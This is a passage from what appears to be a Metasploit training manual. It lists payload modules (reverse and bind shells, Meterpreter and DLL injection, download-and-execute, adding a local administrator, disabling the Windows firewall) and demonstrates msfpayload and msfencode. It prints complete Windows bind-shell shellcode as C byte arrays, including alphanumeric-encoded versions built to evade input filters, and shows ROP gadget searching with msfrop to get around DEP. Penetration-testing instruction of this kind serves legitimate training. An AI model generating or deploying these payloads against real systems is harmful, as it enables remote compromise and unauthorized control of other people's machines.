osx/x86/vforkshell_reverse_tcp Connect back to
attacker, vfork if necessary, and spawn a command shell
php/bind_perl Listen for a
connection and spawn a command shell via perl (persistent)
php/bind_php Listen for a
connection and spawn a command shell via php

129 / 457
php/download_exec Download an EXE from
an HTTP URL and execute it
php/exec Execute a single
system command
php/meterpreter/bind_tcp Listen for a
connection, Run a meterpreter server in PHP
php/meterpreter/reverse_tcp Reverse PHP connect
back stager with checks for disabled functions, Run a meterpreter server in
PHP
php/meterpreter_reverse_tcp Connect back to
attacker and spawn a Meterpreter server (PHP)
php/reverse_perl Creates an interactive
shell via perl
php/reverse_php Reverse PHP connect
back shell with checks for disabled functions
php/shell_findsock
Spawn a shell on the established connection
to
the webserver. Unfortunately, this payload
can leave conspicuous evil-looking entries in
the
apache error logs, so it is probably a good
idea
to use a bind or reverse shell unless
firewalls
prevent them from working. The issue this
payload takes advantage of (CLOEXEC flag not
set
on sockets) appears to have been patched on
the
Ubuntu version of Apache and may not work on
other Debian-based distributions. Only
tested on
Apache but it might work on other web servers
that leak file descriptors to child
processes.
solaris/sparc/shell_bind_tcp Listen for a
connection and spawn a command shell
solaris/sparc/shell_find_port Spawn a shell on an
established connection
solaris/sparc/shell_reverse_tcp Connect back to
attacker and spawn a command shell
solaris/x86/shell_bind_tcp Listen for a
connection and spawn a command shell
solaris/x86/shell_find_port Spawn a shell on an
established connection
solaris/x86/shell_reverse_tcp Connect back to
attacker and spawn a command shell
tty/unix/interact Interacts with a TTY
on an established socket connection
windows/adduser Create a new user and
add them to local administration group

130 / 457
windows/dllinject/bind_ipv6_tcp Listen for a
connection over IPv6, Inject a Dll via a reflective loader
windows/dllinject/bind_nonx_tcp Listen for a
connection (No NX), Inject a Dll via a reflective loader
windows/dllinject/bind_tcp Listen for a
connection, Inject a Dll via a reflective loader
windows/dllinject/find_tag Use an established
connection, Inject a Dll via a reflective loader
windows/dllinject/reverse_http Tunnel communication
over HTTP, Inject a Dll via a reflective loader
windows/dllinject/reverse_ipv6_http Tunnel communication
over HTTP and IPv6, Inject a Dll via a reflective loader
windows/dllinject/reverse_ipv6_tcp Connect back to the
attacker over IPv6, Inject a Dll via a reflective loader
windows/dllinject/reverse_nonx_tcp Connect back to the
attacker (No NX), Inject a Dll via a reflective loader
windows/dllinject/reverse_ord_tcp Connect back to the
attacker, Inject a Dll via a reflective loader
windows/dllinject/reverse_tcp Connect back to the
attacker, Inject a Dll via a reflective loader
windows/dllinject/reverse_tcp_allports Try to connect back to
the attacker, on all possible ports (1-65535, slowly), Inject a Dll via a
reflective loader
windows/dllinject/reverse_tcp_dns Connect back to the
attacker, Inject a Dll via a reflective loader
windows/download_exec Download an EXE from
an HTTP URL and execute it
windows/exec Execute an arbitrary
command
windows/loadlibrary Load an arbitrary
library path
windows/messagebox Spawns a dialog via
MessageBox using a customizable title, text & icon
windows/meterpreter/bind_ipv6_tcp Listen for a
connection over IPv6, Inject the meterpreter server DLL via the Reflective
Dll Injection payload (staged)
windows/meterpreter/bind_nonx_tcp Listen for a
connection (No NX), Inject the meterpreter server DLL via the Reflective
Dll Injection payload (staged)
windows/meterpreter/bind_tcp Listen for a
connection, Inject the meterpreter server DLL via the Reflective Dll
Injection payload (staged)
windows/meterpreter/find_tag Use an established
connection, Inject the meterpreter server DLL via the Reflective Dll
Injection payload (staged)
windows/meterpreter/reverse_http Tunnel communication
over HTTP, Inject the meterpreter server DLL via the Reflective Dll
Injection payload (staged)
windows/meterpreter/reverse_https Tunnel communication
over HTTP using SSL, Inject the meterpreter server DLL via the Reflective
Dll Injection payload (staged)
windows/meterpreter/reverse_ipv6_http Tunnel communication
over HTTP and IPv6, Inject the meterpreter server DLL via the Reflective
Dll Injection payload (staged)

131 / 457
windows/meterpreter/reverse_ipv6_https Tunnel communication
over HTTP using SSL and IPv6, Inject the meterpreter server DLL via the
Reflective Dll Injection payload (staged)
windows/meterpreter/reverse_ipv6_tcp Connect back to the
attacker over IPv6, Inject the meterpreter server DLL via the Reflective
Dll Injection payload (staged)
windows/meterpreter/reverse_nonx_tcp Connect back to the
attacker (No NX), Inject the meterpreter server DLL via the Reflective Dll
Injection payload (staged)
windows/meterpreter/reverse_ord_tcp Connect back to the
attacker, Inject the meterpreter server DLL via the Reflective Dll
Injection payload (staged)
windows/meterpreter/reverse_tcp Connect back to the
attacker, Inject the meterpreter server DLL via the Reflective Dll
Injection payload (staged)
windows/meterpreter/reverse_tcp_allports Try to connect back to
the attacker, on all possible ports (1-65535, slowly), Inject the
meterpreter server DLL via the Reflective Dll Injection payload (staged)
windows/meterpreter/reverse_tcp_dns Connect back to the
attacker, Inject the meterpreter server DLL via the Reflective Dll
Injection payload (staged)
windows/metsvc_bind_tcp Stub payload for
interacting with a Meterpreter Service
windows/metsvc_reverse_tcp Stub payload for
interacting with a Meterpreter Service
windows/patchupdllinject/bind_ipv6_tcp Listen for a
connection over IPv6, Inject a custom DLL into the exploited process
windows/patchupdllinject/bind_nonx_tcp Listen for a
connection (No NX), Inject a custom DLL into the exploited process
windows/patchupdllinject/bind_tcp Listen for a
connection, Inject a custom DLL into the exploited process
windows/patchupdllinject/find_tag Use an established
connection, Inject a custom DLL into the exploited process
windows/patchupdllinject/reverse_ipv6_tcp Connect back to the
attacker over IPv6, Inject a custom DLL into the exploited process
windows/patchupdllinject/reverse_nonx_tcp Connect back to the
attacker (No NX), Inject a custom DLL into the exploited process
windows/patchupdllinject/reverse_ord_tcp Connect back to the
attacker, Inject a custom DLL into the exploited process
windows/patchupdllinject/reverse_tcp Connect back to the
attacker, Inject a custom DLL into the exploited process
windows/patchupdllinject/reverse_tcp_allports Try to connect back to
the attacker, on all possible ports (1-65535, slowly), Inject a custom DLL
into the exploited process
windows/patchupdllinject/reverse_tcp_dns Connect back to the
attacker, Inject a custom DLL into the exploited process
windows/patchupmeterpreter/bind_ipv6_tcp Listen for a
connection over IPv6, Inject the meterpreter server DLL (staged)
windows/patchupmeterpreter/bind_nonx_tcp Listen for a
connection (No NX), Inject the meterpreter server DLL (staged)
windows/patchupmeterpreter/bind_tcp Listen for a
connection, Inject the meterpreter server DLL (staged)
windows/patchupmeterpreter/find_tag Use an established
connection, Inject the meterpreter server DLL (staged)

132 / 457
windows/patchupmeterpreter/reverse_ipv6_tcp Connect back to the
attacker over IPv6, Inject the meterpreter server DLL (staged)
windows/patchupmeterpreter/reverse_nonx_tcp Connect back to the
attacker (No NX), Inject the meterpreter server DLL (staged)
windows/patchupmeterpreter/reverse_ord_tcp Connect back to the
attacker, Inject the meterpreter server DLL (staged)
windows/patchupmeterpreter/reverse_tcp Connect back to the
attacker, Inject the meterpreter server DLL (staged)
windows/patchupmeterpreter/reverse_tcp_allports Try to connect back to
the attacker, on all possible ports (1-65535, slowly), Inject the
meterpreter server DLL (staged)
windows/patchupmeterpreter/reverse_tcp_dns Connect back to the
attacker, Inject the meterpreter server DLL (staged)
windows/shell/bind_ipv6_tcp Listen for a
connection over IPv6, Spawn a piped command shell (staged)
windows/shell/bind_nonx_tcp Listen for a
connection (No NX), Spawn a piped command shell (staged)
windows/shell/bind_tcp Listen for a
connection, Spawn a piped command shell (staged)
windows/shell/find_tag Use an established
connection, Spawn a piped command shell (staged)
windows/shell/reverse_http Tunnel communication
over HTTP, Spawn a piped command shell (staged)
windows/shell/reverse_ipv6_http Tunnel communication
over HTTP and IPv6, Spawn a piped command shell (staged)
windows/shell/reverse_ipv6_tcp Connect back to the
attacker over IPv6, Spawn a piped command shell (staged)
windows/shell/reverse_nonx_tcp Connect back to the
attacker (No NX), Spawn a piped command shell (staged)
windows/shell/reverse_ord_tcp Connect back to the
attacker, Spawn a piped command shell (staged)
windows/shell/reverse_tcp Connect back to the
attacker, Spawn a piped command shell (staged)
windows/shell/reverse_tcp_allports Try to connect back to
the attacker, on all possible ports (1-65535, slowly), Spawn a piped
command shell (staged)
windows/shell/reverse_tcp_dns Connect back to the
attacker, Spawn a piped command shell (staged)
windows/shell_bind_tcp Listen for a
connection and spawn a command shell
windows/shell_bind_tcp_xpfw Disable the Windows
ICF, then listen for a connection and spawn a command shell
windows/shell_reverse_tcp Connect back to
attacker and spawn a command shell
windows/speak_pwned Causes the target to
say "You Got Pwned" via the Windows Speech API
windows/upexec/bind_ipv6_tcp Listen for a
connection over IPv6, Uploads an executable and runs it (staged)
windows/upexec/bind_nonx_tcp Listen for a
connection (No NX), Uploads an executable and runs it (staged)
windows/upexec/bind_tcp Listen for a
connection, Uploads an executable and runs it (staged)
windows/upexec/find_tag Use an established
connection, Uploads an executable and runs it (staged)

133 / 457
windows/upexec/reverse_http Tunnel communication
over HTTP, Uploads an executable and runs it (staged)
windows/upexec/reverse_ipv6_http Tunnel communication
over HTTP and IPv6, Uploads an executable and runs it (staged)
windows/upexec/reverse_ipv6_tcp Connect back to the
attacker over IPv6, Uploads an executable and runs it (staged)
windows/upexec/reverse_nonx_tcp Connect back to the
attacker (No NX), Uploads an executable and runs it (staged)
windows/upexec/reverse_ord_tcp Connect back to the
attacker, Uploads an executable and runs it (staged)
windows/upexec/reverse_tcp Connect back to the
attacker, Uploads an executable and runs it (staged)
windows/upexec/reverse_tcp_allports Try to connect back to
the attacker, on all possible ports (1-65535, slowly), Uploads an
executable and runs it (staged)
windows/upexec/reverse_tcp_dns Connect back to the
attacker, Uploads an executable and runs it (staged)
windows/vncinject/bind_ipv6_tcp Listen for a
connection over IPv6, Inject a VNC Dll via a reflective loader (staged)
windows/vncinject/bind_nonx_tcp Listen for a
connection (No NX), Inject a VNC Dll via a reflective loader (staged)
windows/vncinject/bind_tcp Listen for a
connection, Inject a VNC Dll via a reflective loader (staged)
windows/vncinject/find_tag Use an established
connection, Inject a VNC Dll via a reflective loader (staged)
windows/vncinject/reverse_http Tunnel communication
over HTTP, Inject a VNC Dll via a reflective loader (staged)
windows/vncinject/reverse_ipv6_http Tunnel communication
over HTTP and IPv6, Inject a VNC Dll via a reflective loader (staged)
windows/vncinject/reverse_ipv6_tcp Connect back to the
attacker over IPv6, Inject a VNC Dll via a reflective loader (staged)
windows/vncinject/reverse_nonx_tcp Connect back to the
attacker (No NX), Inject a VNC Dll via a reflective loader (staged)
windows/vncinject/reverse_ord_tcp Connect back to the
attacker, Inject a VNC Dll via a reflective loader (staged)
windows/vncinject/reverse_tcp Connect back to the
attacker, Inject a VNC Dll via a reflective loader (staged)
windows/vncinject/reverse_tcp_allports Try to connect back to
the attacker, on all possible ports (1-65535, slowly), Inject a VNC Dll via
a reflective loader (staged)
windows/vncinject/reverse_tcp_dns Connect back to the
attacker, Inject a VNC Dll via a reflective loader (staged)
windows/x64/exec Execute an arbitrary
command (Windows x64)
windows/x64/meterpreter/bind_tcp Listen for a
connection (Windows x64), Inject the meterpreter server DLL via the
Reflective Dll Injection payload (Windows x64) (staged)
windows/x64/meterpreter/reverse_tcp Connect back to the
attacker (Windows x64), Inject the meterpreter server DLL via the
Reflective Dll Injection payload (Windows x64) (staged)
windows/x64/shell/bind_tcp Listen for a
connection (Windows x64), Spawn a piped command shell (Windows x64)
(staged)

134 / 457
windows/x64/shell/reverse_tcp Connect back to the
attacker (Windows x64), Spawn a piped command shell (Windows x64) (staged)
windows/x64/shell_bind_tcp Listen for a
connection and spawn a command shell (Windows x64)
windows/x64/shell_reverse_tcp Connect back to
attacker and spawn a command shell (Windows x64)
windows/x64/vncinject/bind_tcp Listen for a
connection (Windows x64), Inject a VNC Dll via a reflective loader (Windows
x64) (staged)
windows/x64/vncinject/reverse_tcp Connect back to the
attacker (Windows x64), Inject a VNC Dll via a reflective loader (Windows
x64) (staged)
Once you have selected a payload, there are two switches that are used most often when
crafting the payload for the exploit you are creating. In the example below we have selected
a simple Windows bind shell. When we add the command-line argument "O" with that
payload, we get all of the available configurable options for that payload. root@bt:~# msfpayload windows/shell_bind_tcp O
Name: Windows Command Shell, Bind TCP Inline
Module: payload/windows/shell_bind_tcp
Version: 8642
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 341
Rank: Normal
Provided by:
vlad902
sf
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process,
none
LPORT 4444 yes The listen port
RHOST no The target address
Description:
Listen for a connection and spawn a command shell
As we can see from the output, we can configure three different options with this specific
payload, if they are required, if they come with any default settings, and a short description:
EXITFUNC
o Required
o Default setting: process
LPORT
o Required
o Default setting: 4444
RHOST

135 / 457
o Not required
o No default setting
Setting these options in msfpayload is very simple. An example is shown below of changing
the exit technique and listening port of the shell:
root@bt:~# msfpayload windows/shell_bind_tcp EXITFUNC=seh LPORT=1234 O
Name: Windows Command Shell, Bind TCP Inline
Module: payload/windows/shell_bind_tcp
Version: 8642
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 341
Rank: Normal
Provided by:
vlad902
sf
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC seh yes Exit technique: seh, thread, process,
none
LPORT 1234 yes The listen port
RHOST no The target address
Description:
Listen for a connection and spawn a command shell
Now that all of that is configured, the only option left is to specify the output type such as C,
Perl, Raw, etc. For this example we are going to output our shellcode as C: root@bt:~# msfpayload windows/shell_bind_tcp EXITFUNC=seh LPORT=1234 C
/*
* windows/shell_bind_tcp - 341 bytes
* http://www.metasploit.com
* VERBOSE=false, LPORT=1234, RHOST=, EXITFUNC=seh,
* InitialAutoRunScript=, AutoRunScript=
*/
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"

136 / 457
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"
"\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x89\xc7"
"\x31\xdb\x53\x68\x02\x00\x04\xd2\x89\xe6\x6a\x10\x56\x57\x68"
"\xc2\xdb\x37\x67\xff\xd5\x53\x57\x68\xb7\xe9\x38\xff\xff\xd5"
"\x53\x53\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x89\xc7\x68\x75"
"\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57"
"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01"
"\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e"
"\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56"
"\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xfe\x0e\x32\xea"
"\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75"
"\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
Now we have our fully customized shellcode to be used in any exploit!
Msfrop
As you develop exploits for newer versions of the Windows operation systems, you will find
that they now have Data Execution Prevention (DEP) enabled by default. DEP prevents
shellcode from being executed on the stack and has forced exploit developers to find a way
around this mitigation and the so-called Return Oriented Programming (ROP) was
developed. A ROP payload in created by using pre-existing sets of instructions from non-
ASLR enabled binaries to make your shellcode executable. Each set of instructions needs to
end in a RETN instruction to carry on the ROP-chain with each set of instructions commonly
referred to as a gadget. The "msfrop" tool in Metasploit will search a given binary and return
the usable gadgets.
root@bt:/opt/framework/msf3# ./msfrop -h
Usage ./msfrop option [targets]
Options:
-d, --depth [size] Number of maximum bytes to backwards
disassemble from return instructions
-s, --search [regex] Search for gadgets matching a regex,
match intel syntax or raw bytes
-n, --nocolor Disable color. Useful for piping to
other tools like the less and more commands
-x, --export [filename] Export gadgets to CSV format
-i, --import [filename] Import gadgets from previous
collections
-v, --verbose Output very verbosely
-h, --help Show this message
Running msfrop with the -v switch will return all of the found gadgets directly to the console:
root@bt:/tmp# msfrop -v metsrv.dll
Collecting gadgets from metsrv.dll
Found 4829 gadgets
metsrv.dll gadget: 0x10001057
0x10001057: leave
0x10001058: ret
metsrv.dll gadget: 0x10001241

137 / 457
0x10001241: leave
0x10001242: ret
metsrv.dll gadget: 0x1000132e
0x1000132e: leave
0x1000132f: ret
metsrv.dll gadget: 0x1000138c
0x1000138c: leave
0x1000138d: ret
...snip...
The verbose output is not particularly helpful when a binary contains thousands of gadgets
so a far more useful switch is -x that allows you to ouput the gadgets into a csv file that you
can then search later.
root@bt:/tmp# msfrop -x metsrv_gadgets metsrv.dll
Collecting gadgets from metsrv.dll
Found 4829 gadgets
Found 4829 gadgets total
Exporting 4829 gadgets to metsrv_gadgets
Success! gadgets exported to metsrv_gadgets
root@bt:/tmp# head -n 10 metsrv_gadgets
Address,Raw,Disassembly
"0x10001098","5ec20c00","0x10001098: pop esi | 0x10001099: ret 0ch | "
"0x100010f7","5ec20800","0x100010f7: pop esi | 0x100010f8: ret 8 | "
"0x1000113d","5dc21800","0x1000113d: pop ebp | 0x1000113e: ret 18h | "
"0x1000117a","5dc21c00","0x1000117a: pop ebp | 0x1000117b: ret 1ch | "
"0x100011c3","5dc22800","0x100011c3: pop ebp | 0x100011c4: ret 28h | "
"0x100018b5","5dc20c00","0x100018b5: pop ebp | 0x100018b6: ret 0ch | "
"0x10002cb4","c00f9fc28d54","0x10002cb4: ror byte ptr [edi], 9fh |
0x10002cb7: ret 548dh | "
"0x10002df8","0483c20483","0x10002df8: add al, -7dh | 0x10002dfa: ret 8304h
| "
"0x10002e6e","080bc20fb6","0x10002e6e: or [ebx], cl | 0x10002e70: ret
0b60fh | "
root@bt:/tmp#
Alphanumeric Shellcode
There are cases where you need to obtain a pure alphanumeric shellcode because of
character filtering in the exploited application. MSF can generate alphanumeric shellcode
easily through msfencode. For example, to generate a mixed alphanumeric uppercase and
lowercase encoded shellcode, we can use the following command:
root@bt:~# msfpayload windows/shell/bind_tcp R | ./msfencode -e
x86/alpha_mixed
[*] x86/alpha_mixed succeeded with size 659 (iteration=1)
unsigned char buf[] =
"\x89\xe2\xdb\xdb\xd9\x72\xf4\x59\x49\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a\x41"

138 / 457
"\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42"
"\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x4b"
"\x4c\x4d\x38\x4c\x49\x45\x50\x45\x50\x45\x50\x43\x50\x4d\x59"
"\x4d\x35\x50\x31\x49\x42\x42\x44\x4c\x4b\x50\x52\x50\x30\x4c"
"\x4b\x51\x42\x44\x4c\x4c\x4b\x51\x42\x45\x44\x4c\x4b\x44\x32"
"\x51\x38\x44\x4f\x4e\x57\x50\x4a\x47\x56\x46\x51\x4b\x4f\x50"
"\x31\x49\x50\x4e\x4c\x47\x4c\x43\x51\x43\x4c\x45\x52\x46\x4c"
"\x47\x50\x49\x51\x48\x4f\x44\x4d\x43\x31\x48\x47\x4b\x52\x4a"
"\x50\x51\x42\x50\x57\x4c\x4b\x46\x32\x42\x30\x4c\x4b\x47\x32"
"\x47\x4c\x45\x51\x4e\x30\x4c\x4b\x47\x30\x44\x38\x4d\x55\x49"
"\x50\x44\x34\x50\x4a\x45\x51\x48\x50\x50\x50\x4c\x4b\x50\x48"
"\x44\x58\x4c\x4b\x51\x48\x51\x30\x43\x31\x4e\x33\x4b\x53\x47"
"\x4c\x51\x59\x4c\x4b\x46\x54\x4c\x4b\x45\x51\x4e\x36\x50\x31"
"\x4b\x4f\x46\x51\x49\x50\x4e\x4c\x49\x51\x48\x4f\x44\x4d\x45"
"\x51\x49\x57\x50\x38\x4d\x30\x42\x55\x4c\x34\x45\x53\x43\x4d"
"\x4c\x38\x47\x4b\x43\x4d\x51\x34\x43\x45\x4b\x52\x51\x48\x4c"
"\x4b\x51\x48\x47\x54\x45\x51\x49\x43\x42\x46\x4c\x4b\x44\x4c"
"\x50\x4b\x4c\x4b\x50\x58\x45\x4c\x43\x31\x48\x53\x4c\x4b\x43"
"\x34\x4c\x4b\x43\x31\x48\x50\x4c\x49\x50\x44\x51\x34\x51\x34"
"\x51\x4b\x51\x4b\x45\x31\x46\x39\x51\x4a\x50\x51\x4b\x4f\x4b"
"\x50\x51\x48\x51\x4f\x51\x4a\x4c\x4b\x44\x52\x4a\x4b\x4b\x36"
"\x51\x4d\x43\x58\x50\x33\x50\x32\x43\x30\x43\x30\x42\x48\x43"
"\x47\x43\x43\x50\x32\x51\x4f\x50\x54\x43\x58\x50\x4c\x43\x47"
"\x51\x36\x43\x37\x4b\x4f\x4e\x35\x4e\x58\x4a\x30\x43\x31\x45"
"\x50\x45\x50\x51\x39\x49\x54\x50\x54\x46\x30\x43\x58\x46\x49"
"\x4b\x30\x42\x4b\x45\x50\x4b\x4f\x4e\x35\x50\x50\x50\x50\x50"
"\x50\x46\x30\x51\x50\x46\x30\x51\x50\x46\x30\x43\x58\x4a\x4a"
"\x44\x4f\x49\x4f\x4d\x30\x4b\x4f\x48\x55\x4d\x47\x50\x31\x49"
"\x4b\x51\x43\x45\x38\x43\x32\x45\x50\x44\x51\x51\x4c\x4d\x59"
"\x4d\x36\x42\x4a\x44\x50\x50\x56\x51\x47\x42\x48\x48\x42\x49"
"\x4b\x46\x57\x43\x57\x4b\x4f\x48\x55\x51\x43\x50\x57\x45\x38"
"\x48\x37\x4b\x59\x46\x58\x4b\x4f\x4b\x4f\x4e\x35\x50\x53\x46"
"\x33\x50\x57\x45\x38\x43\x44\x4a\x4c\x47\x4b\x4b\x51\x4b\x4f"
"\x49\x45\x51\x47\x4c\x57\x43\x58\x44\x35\x42\x4e\x50\x4d\x43"
"\x51\x4b\x4f\x4e\x35\x42\x4a\x43\x30\x42\x4a\x45\x54\x50\x56"
"\x51\x47\x43\x58\x45\x52\x48\x59\x49\x58\x51\x4f\x4b\x4f\x4e"
"\x35\x4c\x4b\x47\x46\x42\x4a\x51\x50\x43\x58\x45\x50\x42\x30"
"\x43\x30\x45\x50\x46\x36\x43\x5a\x45\x50\x45\x38\x46\x38\x49"
"\x34\x46\x33\x4a\x45\x4b\x4f\x49\x45\x4d\x43\x46\x33\x42\x4a"
"\x45\x50\x50\x56\x50\x53\x50\x57\x45\x38\x44\x42\x49\x49\x49"
"\x58\x51\x4f\x4b\x4f\x4e\x35\x43\x31\x48\x43\x47\x59\x49\x56"
"\x4d\x55\x4c\x36\x43\x45\x4a\x4c\x49\x53\x44\x4a\x41\x41";
If you look deeper at the generated shellcode, you will see that there are some non
alphanumeric characters though:
>>> print shellcode
???t$?^VYIIIIIIIIICCCCCCC7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIKLCZJKPMKXKIKOKO
KOE0LKBLQ4Q4LKQUGLLKCLC5CHEQJOLKPOB8LKQOGPC1
JKPILKGDLKC1JNP1IPLYNLK4IPD4EWIQHJDMC1IRJKKDGKPTQ4GXCEKULKQOFDC1JKE6LKDLPKL
KQOELEQJKDCFLLKMYBLFDELE1HCP1IKE4LKG3P0LKG0D
LLKBPELNMLKG0C8QNBHLNPNDNJLF0KOHVBFPSCVE8P3GBBHD7BSGBQOF4KOHPE8HKJMKLGKPPKO
N6QOK9M5CVMQJMEXC2QEBJERKOHPCXIIEYKENMQGKON6

139 / 457
QCQCF3PSF3G3PSPCQCKOHPBFCXB1QLE6QCMYM1J5BHNDDZD0IWF7KOIFCZDPPQQEKON0E8NDNMF
NJIPWKOHVQCF5KON0BHJEG9LFQYF7KOIFF0PTF4QEKOH
PJ3E8JGCIHFBYF7KON6PUKOHPBFCZE4E6E8BCBMK9M5BJF0PYQ9HLMYKWBJG4MYM2FQIPL3NJKN
QRFMKNPBFLJ3LMCJGHNKNKNKBHCBKNNSDVKOCEQTKOHV
QKQGPRF1PQF1CZEQPQPQPUF1KOHPE8NMN9DEHNF3KOIFCZKOKOFWKOHPLKQGKLLCITE4KOHVF2K
OHPCXJPMZDDQOF3KOHVKOHPDJAA
This is due to the opcodes ("\x89\xe2\xdb\xdb\xd9\x72") at the beginning of the payload
which are needed in order to find the payloads absolute location in memory and obtain a fully
position-independent shellcode:
Once our shellcode address is obtained through the first two instructions, it is pushed onto
the stack and stored in the ECX register which will then be used to calculate relative offsets.
However, if we are able somehow to obtain the absolute position of the shellcode on our own
and save that address in a register before running the shellcode, we can use the special
option BufferRegister=REG32 while encoding our payload:
root@bt:~# msfpayload windows/shell/bind_tcp R | ./msfencode
BufferRegister=ECX -e x86/alpha_mixed
[*] x86/alpha_mixed succeeded with size 651 (iteration=1)
unsigned char buf[] =
"\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"
"\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50"
"\x38\x41\x42\x75\x4a\x49\x4b\x4c\x4d\x38\x4c\x49\x43\x30\x43"
"\x30\x45\x50\x45\x30\x4c\x49\x4b\x55\x50\x31\x48\x52\x43\x54"
"\x4c\x4b\x51\x42\x50\x30\x4c\x4b\x50\x52\x44\x4c\x4c\x4b\x50"
"\x52\x45\x44\x4c\x4b\x44\x32\x46\x48\x44\x4f\x48\x37\x50\x4a"
"\x46\x46\x50\x31\x4b\x4f\x46\x51\x49\x50\x4e\x4c\x47\x4c\x43"
"\x51\x43\x4c\x45\x52\x46\x4c\x47\x50\x49\x51\x48\x4f\x44\x4d"
"\x43\x31\x49\x57\x4b\x52\x4a\x50\x51\x42\x51\x47\x4c\x4b\x51"
"\x42\x42\x30\x4c\x4b\x50\x42\x47\x4c\x43\x31\x48\x50\x4c\x4b"
"\x51\x50\x42\x58\x4b\x35\x49\x50\x43\x44\x50\x4a\x43\x31\x48"
"\x50\x50\x50\x4c\x4b\x51\x58\x45\x48\x4c\x4b\x50\x58\x47\x50"
"\x43\x31\x49\x43\x4a\x43\x47\x4c\x50\x49\x4c\x4b\x50\x34\x4c"
"\x4b\x43\x31\x4e\x36\x50\x31\x4b\x4f\x46\x51\x49\x50\x4e\x4c"
"\x49\x51\x48\x4f\x44\x4d\x45\x51\x49\x57\x47\x48\x4b\x50\x43"
"\x45\x4c\x34\x43\x33\x43\x4d\x4c\x38\x47\x4b\x43\x4d\x46\x44"
